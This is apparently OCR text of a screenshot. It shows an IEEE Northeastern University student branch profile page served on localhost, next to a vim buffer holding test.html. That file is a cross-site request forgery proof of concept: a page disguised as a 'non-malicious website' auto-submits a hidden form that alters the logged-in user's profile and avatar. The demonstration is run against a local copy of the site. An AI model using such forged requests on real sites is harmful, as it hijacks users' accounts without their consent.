 IEEE at Northeastern Univers
localhost:8888/ieee/index.php?page=profile&id=6486
IEEE
Northeastern
Institute of Electrical and Electronics Engineers
Navigation
Home
Slides & Minutes
Files & Forms
Calendar & Events
Corporate Windows
Chapter Officers
Member List
About Us
Join Our Mailing List
Mobile Version of Site
Affiliates
College of Engineering
Department of Electrical &
Computer Engineering
IEEE National
IEEE Boston GOLD
User Area
User Control Panel
Logout
Admin
Edit Members
View Logs
New Password Hash
CW Random Winner
Officers Area
Mark's Profile
Joined: January 15, 2014
About Mark:
Hi I'm Mark.
Edit Member
Site © 2014 IEEE Student Branch at Northeastern University. All Rights Reserved. This site is and valid. We now have an feed.
This page took 0.004357 seconds to load. Back to top? Have a question? Don't hesitate to email us at ieee@coe.neu.edu
~/c/s/ieeecsrf
1 <!DOCTYPE HTML>
2 <html>
3 <body>
4 <h1>non-malicious website!</h1>
5 <form id="thisform" action="http://localhost:8888/ieee/usercp.php" method="POST"
6 style="display:none;">
7 <input type="text" name="avatarurl" value="http://i.imgur.com/SxKeL5d.gif" />
8 <input type="text" name="post" value="Hi I'm Mark AND I JUST GOT HACKED SUCKS TO
9 <input type="submit"/>
10 </form>
11 <script type="text/javascript" charset="utf-8">
12 var frm = document.getElementById("thisform");
13 frm.submit();
14 </script>
15 </body>
16 </html>
~
~
~
~
~
~
~
NORMAL test.html html utf-8[unix] 31% : 5: 65
"test.html" 16L, 570C written
ieeecsrf
Name Date Modified Size Kind
test.html Today, 2:00 PM 570 bytes HTML
tmp Today, 1:54 PM -- Folder